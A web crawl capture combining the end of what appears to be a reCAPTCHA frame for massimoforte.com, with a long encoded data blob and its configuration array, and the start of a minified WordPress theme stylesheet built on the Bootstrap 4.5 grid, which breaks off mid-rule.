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[base64]/CsTDCpGxiwoYRw7fDosOvwqbDusOIw5fCjgPDpsKfKnZ9SQlVw6vDpR3CkMKqbsOaHMOrw4DCtsOCC8O0w63DiwvCmcOaXsK3YBHCow4GwoddwrNHZcOSwqbCgU8twqFBNxMxwoDCkDLCiMK1VsOqwr/DuDgTeBvDqwBNcnjDqn9sw5wBMMOawotWMcKVwq4lw6w4E8OhKcKTw5fDgMKUwrwLKFXDtH/CmjYoXwdmw4guwpvDsMKrw4AFMsKPw6jClwDCnR3DiV3CkcKRwqtuw5rDrsOHdsKFT8KtwrQpwo5mNwnDiMOewqXCoMKnPkjDhcKawp3DhDdMw685wrEIw4xUS1Bkw4XDmcKtTiB6w41wKCxaKMOQcMO1wo9LbFPDp8K/J0DCtj5lc8O8InLClMOtG8OtXTB/c1/Ds8K9SltAw6jDogHClMO/EynDiMKtNVpsw6VcwpcVw5ALw45JQ8OKCWPDjMK/[base64]/w7BLw50vwrJcN8O/w5oWw6oxw4N8wpPCrcOhwqJeLlHDi8Knw4QKU8Krw4gBwr8ow7XCrH/CvGFuwqzDksOqw7V7w4U2BcKlbcKow4XCtA7Cp3zDmWbDgMK3bsOcasKfGcKVMcOZwo5kw5fCvsO0w4jCiMOyw6TDmsOAZCUtw5pZcMOVIzbDgsOpSArDiFxiR8OlFsKcbsKvw5B1w54rw4tew7hYQ3YoSB/DrVcRwpvCtcKEfzHDlAPDvMOdwpNqwr7Dm1bDqsOGCMKYPgYSDsOJacO1MiDDr1XDqU9vO8KAw6PDpsKJwpTDj1HDvcO6w5LDvxzCtht9w4cUw75Two0yw6/Dv8KEw5HDm8OFwrl7WHkMKXrCmsOCwq4FEMKlcmAVw5Qhw7rDoMKPwrQew4t2wpzCpMOaw5bCo8O/w4V4JHzDgGbCnAQqw7QGw6Amw6rDuV84wpE/[base64]/Cr8KeSCLDvMKcf1jDmMKrFhPChhvDjXMoS8Kuw7Mmw6PDoAPCscK5woDDisKBccOPwpA1wpjDiMOxw4V9w6TChMK9NsOrw4kVB8K8fwRJw7rCu8KkwocHCX7DjGzCggA8Ug9sw47Co8Oiwq3CrsKQBMKPwp/DuhQgOsKMwoZ7wp7CosK8IA3CjsOZw7PCiQEFw6/CvGdZwq0fB8KNw4gtAsOBZMKzBsOZf8OSw53DpUTClsOPaUYoEGbDocOqfMKHPmsbcEMHwohuw7NnLsOjw48wR0xgM8O4RMOVw5XDji3CnsO1wpnCkAvDpxXCvMKNDsOewoRNRMKsdMKYTSzDrcOgwp/DnWN3wr/[base64]/CiMO+VMKMw79hFsO7wqkxKRXClEjCp2lewrBmwqHCtB/CpcKSw5nDgR3ChBrCq3E1LsOxVMKawqUkaV3Co8KvdsKswofCkDZqw6XCl8KEOwwnwrgbacK4w79Aw5HDpXrDonfDgy7DogQ8w693AhXCs2LDo8Opw6FkM2/CnsKUZkUxwr/[base64]/w7BXDToTw77DuXo1w4XDsMK+FcOVTiPDqH0zX2vDrgd/V8OvfsKmAsOIw4/[base64]/wpYgwrnDrF/[base64]/w4jCuCAfM1LDknssKsKMSTMOdkBNUzpXH8K4w77CicKKwrZyw5IiT8KgNcOKwocOwqPDmcOGEwYyMAHDnMOLw65/R8O7wo3CrGZQw7jDuTPDjMKPMsKLw4RKP1EpChhYwrNaWR3DsMKCJsO3VcKNaMKuwpDDi8OtXm1+EzTCocOKflHChU7DgQwAw4VFG8OKwqJXw4LClldvw6DDl8KLwqlfHMKfwofChHTDp8Kiw7pWHAEjwoXCpsOiwpbCtT4Xd2YpNmjDtMKtwq/[base64]/[base64]/[base64]/DqQ7CkXHCoMO6wroswojCuG7DkCd9LMOyw5nCvMOSAC7DlMOCw6pLw5DDlTXCj8OpL8OqwozDj8O/wqsrR8KXIMKNw5fCviLCr8O9wqbCpkjDtB43UsO2asKTX8Khw7Y6w7HDvDATGcOow4DDuWEgDMO9wpnDpsObAcKaw4LDmcOKw5JNfWl4wq0SAsKZw5nDvlsSwq/Dkw/CnSLDuMOww6U+acKQwr1yKjVrw6zDt1FGaXdBBsKkAsOGaCDCoEzClE11LjsCw7zColsLcMKWD8OXNyLCi04Ab8Kpw7R/fcObw6QhUcKbwrDCnWwKXU5ZQiUFRcKJw4/DpsKfaMK9wopRw4XCgGfDhQpzwozCiHLCiMOFwrUNw7TDh1bCm01nwr89w6vDqTE2wpkkw47CulXCqXVkL3h4Fyhowq7CjsOUK8KzRT4JY8OEwoLClMKWw6LCs8OfwopxIybDrRI/w4MvYcOrw4LCnHLDmsOkw78Ow6nDksKiYATDpsKvw7PDkTouTU/Dl8OEwp4mWz5eWcKKwpPCm8OMFVoKwrLCsMOsw6nCt8KtwqYzLcOdXcOdwoQ5w7PDoGpRSidvH8OVX37CtMO2f318w4/Co8KEw5BWLh7CtT3CpMO6JMO9bgbCnzJDw4YxTXnDpcO8ZcK+Rmh8YMKfMm92wq0wwofCvcOnVDTChUlJw4PDgsOswqZBwpnDjsObwoDDsVTCoitVwqbDvMOLwrg/Wn5Hw70zw54fw6zDpUZDawLCkTjDnx5ICjp1AsOyTUQ1wqVpKFgjQiHCjEIlwo/[base64]/CrcOSRRPDsz9BTsK/w53CtR5DEyzDgjrCqcKkwpANwrIMF2V1UsKdwrt3wqZ1w4t4Kg4XV8K2wrMUw5LCh8OLL8OuIGx9SsKtHj06KwDDt8O4EcOwNcOAc8KVw6TCs8O2w6QLw7Alw7fDlmpPUVNywoHDt8K+wrVVwqNweVITw7vDlG/Do8OqXWDCgcOMw6/[base64]/w44gZ8K8wogdwo7Cs8K1w58IaXZAeSzDncKJGRvCoMKsw5XChMOEw6A/JsKPLldcfgPDocO+wp1KGU3ClsKvwoxgRhxdwr8oGGbDvgjDrmcVw5nDvEfCv8KUFMK0w5A9w60iZTsJYQx5w6XDnDhjw4fCkC/CvypNRRjCgcOCaEbDkMODXMO6wpI/wr/CgE9BwoUew7x2w6fCgMOhWVnCj8KvwqDDkhbDpMO3w5bCk8KbVsKPwqTCtwA9acO6w4ZmQjg5woXDnhjDlCkfOmHCiwzCpXVeMsOeChw/w48Gw7tLwrTCihnDiRXCrMOCYkZIQsOZYjvDrVgcIHwQwo/[base64]/CmA9nakHCgkHDicOBOzDDggVlw6bCrsKQw5/DlDt2w7kVA1LDhQV+w43CicOnJsO2bw0cHwPCmAPCr8KjwofDqsOvw5fDnMO0wo5mw4XDpMO+UTAbw48SwpXCvC/[base64]/DtcOZw6AOw47DkUxYw68VTMK2PjvDlARyw410wpFfTzHDtww9wo4RV8OowowbPsOGwq9Lw5FjacKkfXUFK8K1BMKkXGw9w6hjTWLDmMONLcKMw7nCsiTDk3vCg8Oqw4jDgBhMdcO/w5HCiMOndcOUwoFWwq3DlMOVYcK8RsOtw6zDtcK3HnUcw6IELsKgB8OSw6nDh8KhPj1rVsKoacOxw7oAwo7Cv8Okf8KtLMKQGUrDl8KowpgJMcK1JSY+CMOCw4sLwrMIUcOLB8O4wr5FwrASw5LDmsOaeCzCkcONwqcpdCPDtMOyUcOhYw/[base64]/HsO7RsKeHj9YSMK3wox7EVLDmcOxCcOMFcOLDlnDt8OuwofCisKFaiTDswNzwpV0w73DkcObw5trwoAUw4/Cs8O3w6Igw6R/w5kdwrbChMKdwpPDog3CjMO/DDzDvWjCrRTDonnCpsOzC8O4PcOPw5fCqMKwfxPCs8OAw6JmdkPCtMOqR8KCJ8OCfMKob1HClA/DtR3DkRYTJVsUWn0Gw54vw5/CoSrDu8KpXkMyPz3Du8Otw6YIw7xWVljCh8Oywp/[base64]/CqsOVSsOXQxrDo8Oif2NawrjDscKzY3zClx0Qw7PDkVsEAXJeO1NgwpxBey9cw7/CrVdsdUvCnF/Ds8Ouw7lcwqvDscK0AMOQwqNPw7/[base64]/RcKzwqA7w51YfcOww68/w5zCgsO8LBXCq8KvwpQ5w5N5w5PDvcKcBEIYBMOfWMO0NmnDoFrDpMKAwrpZwokhwq/DnBc8dCjCnMKMw7XCpcOjw5vCrXlvNHYow7MFw5TCoHsgBV3ChVnDscKBwpnDiB7Dg8ObM17Dj8O/f0nDmcKmw6QEecO0w43CvU3Cu8OZFsKKYMOLwovCkmvCn8KLHcOxw5jDq1Riw6x9WsOiwrnDp1gZwrgwwofCqmTDpn8SwpvCsDTDhi4BTcKMFBLDuihpM8OaIls/W8KwDsK6FQ/DkB7Dl8OFHUFWw69iwpQxIsKWwrjCh8KSTnDCrsOUwrAsw64Nwqp5RjLCjcObwqEFwpvDgjjCgR/ChcOoG8KITTx+fRxOw7bDkxcrw4/DkMK3wp/[base64]/MinCn8OAbDgXw77CgmRQwqR7WXdGwpLDn8OVw4rDqsKffsOawpLCgsO6GsOLSMOgW8O7wqkgR8OPacKKS8OeH3jDt1TCnmzDr8OoGkTDusKVaAzDvcOFKsOQUMK4RsKnwq/ChmTCu8OfwqcVT8KQL8OsMXwgQMO1w7fCvMK2w5QzwqPDmWTCq8OpBXTDrMOhc3VawqTDv8OfwpwAwpLCsxrCosOqwrxjwrXDr8O/AsKZw7liWhtWVkPDjMO6RsK/wpLClivDi8OVwp3ClcKBwprDs3MMcTbCvRjCnExbAjRHw7EIRsOMSnUPw77DuxzDqnnDmMKbGsOow6E2dcOHw5DCtT3DoAI4w5rCn8OndiIDwr3CvGVTIsKiUnfDm8OaMsOgwoUhwqsLwp4Fw6LDoz/Cn8Kdw486w4zCocKiw5FZUXPCsB7Cj8O/woRjw5PCrWfChcO3wo7Cuwp6X8KIw5ZIw7MPw6g0WFrCv1NedCbCtMOnw7jClkFLw7sJw5Qyw7HCjsOAdcKXYGLDn8O6w4HCj8OwIsOcWALDiHZrZsKtcUJGw5/CiWvDmsOBw4BoMkEkwpUBwrHCp8O8wpbDl8K3wqwaI8O4w6FJwo/DsMOwNsO7wrYjT3DCnTzCv8O+w6bDgyMNwpZlZ8KXwr3DlsK1BsOZw4xkwpLCtV8GRhwPECssJHHDpcO0wpxednTDncOpMSbCuEFQwonDqMKNwp/Dh8KYGxlaDghtdXsYcUrDjsO+PAYpwo/DhxbCr8OJSk55w6xUwqZVwoXDssKIwoZCPH8LN8KEfAEdwo5YecODfRLDqcO5w7NywpTDhcK0dcKwwr/[base64]/[base64]/Cviw5wqVhw7bCrsKpQxjCgC1MOcOHw5JWw5YNwr/Ck2TDuMK1w5UFHARTwok0w6NSwpY0ElgVwp/[base64]/DhDRkw5vCuTlXYGbChMKiw6HCosOpw5sgwpHChHRZwpbCpsKfDcO6wpNOwpXDnH3CusOtGhgyAcKlwpZLFTZHwpMEO0tDCcK/I8ODw6fDscOTVSoZNRgnBMKvwp5ZwoBiaT3CjVR3w4/DlV5Xw6IzwrHDhVkKdSbCjcOaw6cZFMOcwrjDu07DpsOBw6rDmsKsTsODw6/[base64]/DvMKVcwZQTF5MwqkxBnXCoMOpV8KUC0dswqRhwplKFMKXbcO3w6bDlcK6w43DiwwEQ8K5N33CpmRqVSUjwowgazANX8K8HWZLbWVJWEFET1UxCsKoLwtbwrzDgF/DqcK7w4I/w4bDvVnDhHp0ZMK2w6fCmE45CsK/LEvCgMOhwqcnw5XCj2kkwoLCjcOYw4LDo8OFesK4wrbDml9IO8OCw5FEwpIawoRJF04dEWFeLcK0wo/CtsKgHMOQw7DDpGljwr7DjGwrw6h1w4IqwqB9FsOkacO3wogrRcO8woEmFhFewqoNFmVRwqsZIcOrw6rDjy7DjsOVwqzCnQnDrynCl8O4JsOVXMKqw5k4wqwpTMKOwrwhGMOrw64uwp7DjTfDgjl8ZgHCuTpiJsOaw6LDl8OiRl/CkVh2wosuw5AxwobCuT4gaV7DocOnwp0FwrXDn8Kuw55hTVZYwoDDv8O1wrDDkcKDwoE/XsOUw5HDrcKxEMOLC8OEVgNJe8KZw4bCpB5dwr3Coxwbw7Vow7TCszdEZcKnPsK0TsKURsOvwoVYAcOMAHLDqMOyEsOgw7JYQB7DkMK8w6XDgDvDhXUVUltTA20MwqDDombDlU/DrMOxDXPDoD/DmUzCqirCpcKnwpEMw5sbXEokwrTChRUaw4bDsMKdwqzDi0Qmw6LDrGh/WAhPw7lTR8Kow67Ci2vDhkPDscOiw7YjwopFc8Ocw47CqA8lw6RqBFoXwpNbBlAPSmdQwrdyXsKwSMKcIVsGRcKLRiHCsl/CpCPDkMKXwoXCmcK9wqpMwrEcVsOVdMOcHSQnwrlOwodTNTbDjsOtKkI5wojCjn/[base64]/[base64]/CqEE6GQg8w5vCt8OmwopzwqTDhcO2ADnCtS7CjMK5F8Ovw67Ch2jClcOLFsOXBMOwaG1ew4YZGcKbIMOxa8KBw43Dpi7Cv8KYw4kuE8OTAFrDoGBTwoBXZsOKLgBjUMOWwrdFTAPClDPDjyDCiynCgzdYwrRXwp/Dsz/ConlWwr9OwobCh0rDsMOpCWLCuk/CtcO7wrvDpcOUPzXDj8Ojw40uwpvDg8KNworDqX5kbDIYwo52w7EbKAPCjEQWw6TCqcOSKDUYX8KkwqbCs14nwrRnfcOKwqkVWlbCq3LDmsOsQsKOS2QYCMKVwo4Jwp/[base64]/DgsOcaRhQdz4kwqAAMQcdVMOleW9RDUsLKBV/FsOaK8O6LsKtNMK4wpxkBcOUAcOvdQXDocO+HRHCvzLCn8OYZ8OpDG5QTcO7SwbDm8KZOcO/wogoecOJbhvChXgXGsKWwrDDhmLDl8KAADEYKw/CgT9zw5QGccKaw6zDoXNUwr8awrXDty3CqErChUjDqcKawq0UOsK5MMOmw7tWwr7DghXDpMK8woHDr8OAJsKVRMOYHzA2wprCnifCmlXDo2V7w6V/w4DCkMKLw5N0FcKxdcORw6nDvMKCfcKzwqDChnXDtlfDugLDmGxrw6MAScOTw5Q4VlMIwqvDiEtvWzXDvC/[base64]/w5HDocOjwqYZwqDDjMK8GcKgw77CpMKIwrcqVcKsw4DDnizDmUHDuQLDmAfDpsO8WMKXwqLDoMOcwr7ChMO9w6PDrXXCicO0IMOxNC7DiMObPMKCw4pbEkpOTcOYc8KkNiIqal/DoMKZwpLChcOawp4ow50kGS/CiUfDgxPDrcOzwrbDjA4Iw51sWRUMw7PDoBPDqSZ6I2XCrEd8w7bCgxzCnMOnw7HDt27CjcKxw6Fsw5J1w6tdwrzCjsOCw5LDpWBLCg9UCDsPwofChMORwrTCkcKqw5PDuFnDszURbR9ZJMKRAVvDrigRw4/CusKYb8OvwotaE8KtwpPCrMKbwqg8w5/DqcOPwrTDtsKaZMOTfWfCncKvwovCiwPCuGvCqcKLwoTCp2Z1w7lvw4ZlwrrClsOCYVoZSyvDlsO/BSLCg8Ovw57Dikxvw6PDt2vCksKGwpjDgRHChT8IHEURwojDtWLCk2ReXMOUwok7RiXDtQ8AS8KUw4bDt1B/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tdHZ24EQ6Moy1vVal9DvJLE8Q6yTy3w3MOtR9urn0TY\\u003d\x22,1,0,null,1,1765285162238,0,0,[203,186],null,[254,221],\x22RC-heiUB1sg6MlNiA\x22,null,null,null,null,null,\x220dAFcWeA4evMtWQ0HUuPI1Ifd5LXMtb97Fof1io5Pxw1NQuPuIT5eNBnM8LWZJ_4Z3d4MwTF46rlsg7fLL9hbMZ3ZjFGLMf977uw\x22,1765367962140]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9
body_size: 185882
content:
@charset "UTF-8";/*!
 * Bootstrap Grid v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@import url(https://p.typekit.net/p.css?s=1&k=qch0rvy&ht=tk&f=2005.2006.2007.2008.2009.2010&a=20915888&app=typekit&e=css);html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container{max-width:1275px}}.container-fluid,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1275px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 